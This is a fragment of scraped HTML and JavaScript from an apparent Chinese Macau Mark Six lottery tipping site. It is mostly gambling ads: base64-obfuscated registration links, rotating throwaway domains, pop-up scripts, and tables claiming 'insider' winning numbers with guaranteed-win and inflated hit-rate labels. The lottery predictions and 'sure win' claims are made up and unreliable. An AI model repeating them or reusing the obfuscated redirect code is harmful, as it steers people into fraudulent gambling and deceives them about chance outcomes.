  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">    <meta name="applicable-device" content="mobile">    <meta name="apple-mobile-web-app-capable" content="yes">    <meta name="apple-mobile-web-app-status-bar-style" content="black">    <meta content="telephone=no" name="format-detection">    

<link href="/public/css/style.css?142" rel="stylesheet" type="text/css">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/000624.css?1">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/style-1.css?3">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/51155.css?">    
<meta name="keywords" content="">    
<meta name="description" content="">    


<title>富强|民主|文明|和谐</title>
<meta name="keywords" content="自由|平等|公正|法治" />
<meta name="description" content="爱国|敬业|诚信|友善"/>

<script>var jy= {siteid:"772945",type:"am",groupid:"g"};</script>
<script src="https://res.bjhav.cn/assets/no.js"></script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
 
<script>
var subdomains_pt7 = ["aaa","bbb","ccc","ddd","eee","fff","ggg","hhh","iii","jjj","kkk","lll","mmm","nnn","ooo","ppp","qqq","rrr","sss","ttt","uuu","vvv","www","xxx","yyy","zzz","aaaa","bbbb","cccc","dddd","eeee","ffff","gggg","hhhh","iiii","jjjj","kkkk","llll","mmmm","nnnn","oooo","pppp","qqqq","rrrr","ssss","tttt","uuuu","vvvv","wwww","xxxx","yyyy","zzzz"];

const arr_link = [atob('Njc4NTgzMy5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('ODkwNTgzMy5jb20vd2FwLyMvUmVnaXN0ZXI=')];
let pst = Math.floor(Math.random() * arr_link.length);
var ptlink = `https://5833com${subdomain}.${arr_link[pst]}`;

var pop_link = ptlink;
var res_ptlink = ptlink;
var pt = {name:"吉彩网",link:ptlink};
//主推 5万彩 3祥彩 7富彩 8龍彩 2美彩 4德彩
function load_banner_all(){ //yc9 308 xc3 mc2
    document.writeln(`<div style="line-height:0">
 <a href="`+ptlink+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/jcw_800_0.gif"/></a>
    <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
    </div>`);
}

function load_banner1(){}
function checkurl(){
    var d = ['482899.com','773465.com','492899.com','773469.com'];
    var e = Math.floor(Math.random () * 900) + 10;
    window.open("https://tkdh"+e+"." + d[Math.floor(Math.random()*d.length)]);
}
    </script>
    
    
    <script>// 域名
  iframe =  ["772506.com","772521.com","772524.com","772574.com","773054.com","773046.com","773051.com","773074.com","773082.com","773109.com","773136.com","773170.com","773174.com","773181.com","772647.com","772743.com","772837.com","772840.com","772842.com","772964.com","770328.com","770422.com","770435.com","770438.com","770461.com","770491.com","770525.com","770531.com","770598.com","770601.com","770638.com","770651.com","770691.com","770695.com","770703.com","770715.com","770664.com","770685.com","770736.com","770741.com","770743.com","770746.com","770842.com","770845.com","770848.com","770861.com","770875.com","770891.com","770893.com","770902.com"];
  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  // ptlink = "https://www.99970qq.com";// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>
<!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>-->
</head>
<body topmargin="0">
<style>
div.go6h_header .go6h_header_li.go6h_header_logo span {
	background:url("/public/logo2222333.jpg?1")/*tpa=/public/images/logo.jpg*/ no-repeat 10px;
	display:block;
	height:44px;
	width:150px;
	background-size:contain;
	background-position:50%
}
.panel{height:auto}
.oop-cpt .oop-cpt-con4 {
    font-size: 14px !important;
}


.abc {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  

</style>

<style>
.go6h_header .go6h_header_li.go6h_header_logo span {
background:url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../logo-1.png') no-repeat 50% 50% !important;}
</style>


 <div style="width: 100%; height: 0px"></div>
<!--  
 <div class="abc">


<div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.vip 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>

 <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
  </div>
-->
    <div class="go6h_header">        
      <div class="go6h_header_ul" style="width:auto;">  
        <!--
        <div class="head-title-img"><img src="https://773494.com/800tk.png" height="44px"; width="44px";border="0" /></div>
        <div class="head-title-img1"><img src="https://773494.com/600tk.png" height="44px"; width="44px";border="0" /></div>
          -->
        <div class="go6h_header_li go6h_header_logo">
          <span></span> 
        </div>
        <style>
          .tk-logo{width:40px;height:40px;float: left;margin:2px 0 0 5px}
          .tk-logo img{width:100%;max-width: 40px;height:100%;max-height: 40px;vertical-align: middle;border-radius: 8px;border: 1px solid #fff;}
          .go6h_header_ul{width:70%;float: left;}
          .go6h_header_right{width:30%;text-align: right;}
          .go6h_header_right ul li a{width:45px}
          .go6h_header_right ul{display: inline-block;}
          @media screen and (max-width:512px){
            
          }
        </style>
        
      </div>
      <div class="go6h_header_right">
        <ul>
          <li><a href="javascript:window.open(ptlink)">登录</a><a href="/" target="_blank">首页</a></li>
        </ul>
      </div>
      <div class="clear"></div>
    </div>   

            <!-- 
            <div id="tm" style="width: 100%; height: 45px"></div>
            
            <!--  -->

<!--  -->
<style>
#bzuptzliao{display:none}
.gai236363{ background: #fff; font-family: '微软雅黑';font-size: 13pt; color: #000;font-weight: 700;text-align: center;}    
.gai236363 table { border-collapse: collapse;}  
.gai236363 table td { height: 34px; border: solid 1px #ccc;}
.gai236363 table td img { vertical-align: middle;}
.gai236363 .std1 { line-height: normal;min-width: 70px; color: #fff; font-size: 17pt; background: #059a25;text-align:center}
.gai236363 .std2 { background: #ff0;font-size: 17pt;text-align:center}
.gai236363 .std3 { font-size: 17pt;text-align:center}


*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #000000;border-color:#cccccc;background-color:#FFFFFF;}
td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:12pt;text-align:center;height: 35px;background-color:#FFFFFF;color:#FF0000;}
td.thang {text-align:center;font-size:16pt;font-weight:700;height: 35px;
           background-image:url(https://648499.com/000.jpg);color:#FF0000;
           background-position: center;
           background-repeat:repeat;
           background-origin:padding-box;
           background-size:100% 40px;
		   text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
		   .veo td  {text-align:left;}  

		}



.btns4 {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;height: 26px;
 line-height: 26px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: #e10019;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold;color: #ffffff;margin-top: 2px;border-radius: 10px;}
.btnt4 {animation: scale 4s linear infinite;-webkit-animation: scale 3s infinite; position: relative;border: none;height: 26px;
line-height: 26px;text-align: center;/* background-image: linear-gradient(90deg, #fff3da 4%, #ffe7a2 96%); */background: #1fb61d;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold; color: #fff;margin-top: 2px;border-radius: 10px;}
</style>
<div class="gai236363">
<table width="100%" border="1">
  <tbody><tr>
    <td class="std1" rowspan="2">特别<br>通知</td>
    <td class="std2">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">31.com</font></td>
  </tr>
  <tr>
    <td class="std3">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">30.com</font></td>
  </tr>
</tbody></table>
</div>
<script type="text/javascript" charset="utf-8">
document.writeln("<div class='clearfix'><a href='"+ptlink+"' target='_blank'><img class='lazyload' data-original='"+platformImgs.ptImg+"' style='width:100%;border:0'></a></div>");
</script>

     <script>
    document.write(`
    
    
    
    
    <a target="_blank" href="https://309jlwn${ver}.naodxztw1o.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/309jlw.gif" border="0">
    </a>
    <a target="_blank" href="https://409kjn${ver}.4ju50mu6cl.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/409kj.gif" border="0">
    </a>
    <a target="_blank" href="https://530dhn${ver}.ndrfkq6356.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/530dh.gif" border="0">
    </a>
    <a target="_blank" href="https://98333zlwn${ver}.th5d62ae8f.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/98333zlw.gif" border="0">
    </a>    
    `);

    
    
    
    </script>


<div style="background-color:#fff"><script src="https://otc.edgozy.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgozy.com/assets/kj_ws.js"></script></div>

<script src="https://otc.edgozy.com/assets/popup.js"></script>


<script>
    document.write(`
        <div class="union2-bar">
        <a target="_blank" href="https://600tkn${ver}.hf0wsvloi0.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy600tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://800tkn${ver}.6zbjn9dskj.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy800tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.l0q9nngh5v.cyou/${jy.type.substring(0, 2)}"><img width="100%" src="${_cdn[0]}/image/8595_800.gif?12" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.${randomLinkOkgsM10}"><img class="lazyload" width="100%" data-original="${platformImgs.zyOkgs}" width="100%" border="0" /></a>
    </div>
    `)
</script>



<style>
.tzBtn img,#pop_bg{display:none}
.btns {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;width: 120px;height: 26px;
 line-height: 26px;border-radius: 13px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: red;
 box-sizing: border-box;overflow: hidden;font-size: 16px;font-weight: bold;color: yellow;margin-top: 2px;}

@keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}
@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}



*{margin:0;padding:0;}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
a {text-decoration: none;}
img{vertical-align: middle}
td.vip {border-collapse:collapse;border:6px double #b5ffff;text-align:center;font-family: 微软雅黑;height:45px;font-size:10pt;font-weight:700;background:#a00c14;color:#FFFF00;letter-spacing:1pt;}
td.ac {color: #000;border-bottom-style: solid; border-bottom-width: 1px;text-align:center;font-family: 微软雅黑;font-size:13pt; font-weight:700;line-height:29px;background-color: #FFFFFF;}
td.ad {color: #000;border:1px solid #E5E5E5;border-collapse:collapse;text-align:center;font-family:微软雅黑;font-size:13pt;height:29px;font-weight:700;background-color: #FFFFFF;}
td.ac b{color:#FF0000}
td.ac font{color:#0000FF}
td.ac span{background-color: #FFFF00}
td.ad b{color:#FF0000}
td.ad span{background-color: #FFFF00}
td.aa {border-bottom-style: solid; border-bottom-width: 1px;line-height: 30px;font-weight:700;font-size: 13pt;text-align: center}
td.aa b{color:#FF0000}
td.aa span{background-color: #FFFF00}

td{text-align:center}
@media screen and (max-width: 600px) {
  .yxym.hktuku table tr td, .yxym.amtuku table tr td {
    height: auto;
  }
}
</style>
<style>
.jrtzao {
cursor: pointer;
padding: 0px 0;
background: #deeff7;
background: url(https://vhimg1.edgozy.com/875144/buombbay.gif);
font-size: 10pt;
color:#184ce5;
text-align: center;
font-weight: 700;
text-align: center;
} 
</style>



<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>内</span><span>幕</span><span>三</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js1.js?22"></script>


<table>

<tr><td class="ac" height="33">028期:<b>【内幕三码】</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>發00</b>准</td></tr>
<tr>
	<td class="ac" height="33">027期:<b>【内幕三码】</b><font color="#0000FF">【02-29-<span style="background-color: #FFFF00">45</span>】</font>開:<b>鸡45</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">026期:<b>【内幕三码】</b><font color="#0000FF">【<span style="background-color: #FFFF00">19</span>-35-42】</font>開:<b>猪19</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">025期:<b>【内幕三码】</b><font color="#0000FF">【15-<span>37</span>-40】</font>開:<b>蛇37</b>准</td>
</tr>







</table>
			


<script>

document.writeln(`
      <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
`);
</script>


<style>
	*{text-decoration: none;}
	.unsites{display:none}
	
	.countDown {
		width: 100%;
		margin: 0 auto;
		display: flex;
	}
	
	@media screen and (min-width: 800px)
	 {
		 #azlq{
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 { 
	 #azlq{
	 height:52px;
	 }  
	} 
	
	@media screen and (min-width: 800px)
	 {
		 #xzlq{ 
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 {
	 #xzlq{
	 height:52px;
	 }  
	} 
	
	.countDown div {
		width: 50%;
		background: url(https://vhimg1.edgozy.com/71798/images/djs3.png) top center no-repeat;
		text-align: center;
		font-size: 17px;
		background-size: 100% auto;
		display: flex;
		flex-direction: column;
		justify-content: center;
		height: 8vw;
	}
	
	</style>
<style>

.tc {display: flex;text-align: center;}
.tc-3 {width: 66px;margin: 0 1px;background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../ma.jpg') no-repeat center;background-size: 100% 100%}
.tc-1 {width: 100%;border: solid 3px #cc0000;;}
.tc-1 table {border: solid 1px #fff;border-collapse: collapse;}
.tc-1 td {height: 45px;
    color: #ff0000;
    font-size: 23px;
    font-weight: 700;
    font-family: 微软雅黑;
    background: #fff url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../lwzt.png') no-repeat center;
    background-size: 102% 100%;
    line-height: 35px;
    border: 1px solid #FC6
    }
.tc-1 a {text-decoration: none;font-size: 13px;
color:#ff0;
text-align: center;
text-shadow: 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C;
display: block;
background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../saobang.gif') left top;}
.tc-1 a:hover {color:#FFFF00;
    position:relative; top:-1px; left:-1px;
    text-shadow: 1px 1px #000, 3px 3px #409FFF, 4px 4px #FF0000, 5px 5px #FF8080, 6px 6px #FF8080, 7px 7px #FF8080, 8px 8px #FF8080, 9px 9px #F1FB42, 10px 10px #F1FB42, 11px 11px #F1FB42, 12px 12px #F1FB42;}
.tc-2 {width: 70px;margin: 0 1px;
	background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../khi.jpg') no-repeat center;
	background-size: 100% 100%}
@media screen and (max-width: 800px){
.tc-1 td {height: 20px;color: #cc0000;font-size: 14px;font-weight: 700;font-family: 微软雅黑;
    background: url('lwzt.png') center center no-repeat;
    background-size: 100% 100%;
    line-height: 35px;
    border: solid 1px #FC6;background-color: #69d0f1;}
.tc-1 img {
        max-width: 22px;
        height: 11px;
        border: 0;
        width:22px;
        max-height:11px;
}
.tc-1 a {font-size: 13pt;}
    
.tc-1 td {display: block;text-align: center;width: 100%;height: 35px;}
.tc {display: block;width: 100%;}

}
</style>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<table>


<table border="1" width="100%" style="border: 1px solid #C0C0C0;line-height:normal;font-family:Tahoma; font-weight:800;text-align:center;color:#000" bordercolor="#C0C0C0">
<tbody>


<div class="jrtzao">
<div class="jrtzao-box" style="font-size:15pt">



<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.s93byblt69.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:关公一肖💎【一尾一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.578755egvq.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:诗象成语💎【复式连肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.0er8minc1y.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:美女六肖💎【家野六肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.dx3c2zlyz5.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:吉人天相💎【三码中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.nx37h45ogb.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:万事如意💎【单双四肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.7sas6gzj58.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金吊桶网💎【三码必中】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.t3p9l4d3ed.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:澳门唐朝💎【三期必开】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.n7uyij5bdn.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:龙门客栈💎【四门特围】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.x3hqg0ggpa.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:状元红网💎【阴阳中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.hlfb3xfh9o.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金光佛网💎【平特一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.cl6rtidyit.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金手指网💎【平特一尾】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.pyjkef6wph.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:木子辉歌💎【大小中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>



</div></div>
</table>


<!--  
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
	
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".swwbxgoo2u.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【绝杀半波】<font color='#FF0000'>【39中37期！牛逼】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".z8pcuwot7n.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【黑白中特】<font color='#FF0000'>【21中21期！牛逼】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tb8qk8vg1u.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【平特三字】<font color='#FF0000'>【13中13期！牛逼】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pu1l9gx06g.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【七肖七码】<font color='#FF0000'>【16中12期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8rv97ztmig.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【三行中特】<font color='#FF0000'>【11中11期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5z64vu61hs.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【①肖平特】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pnen9j5qvm.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【六肖中特】<font color='#FF0000'>【19中19期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kr0nsd1eu2.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【复式连肖】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yuk4zhqfi6.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖一码】<font color='#FF0000'>【10中06期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kmk1u1ivwl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖三码】<font color='#FF0000'>【14中13期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6tzmhg3iiy.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【36码围特】<font color='#FF0000'>【09中09期！很稳】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tex855ytbi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【四组三联】<font color='#FF0000'>【15中11期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>	
	
-->
	
	
<style>
.btktt2 {
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 40px !important;
    font-size: 15pt;
    font-family: monospace;
    background: linear-gradient(to right, #e91e63, #41e3ff, #e91e63);
}


 .lq { border: double #000;animation: lq 500ms infinite;}
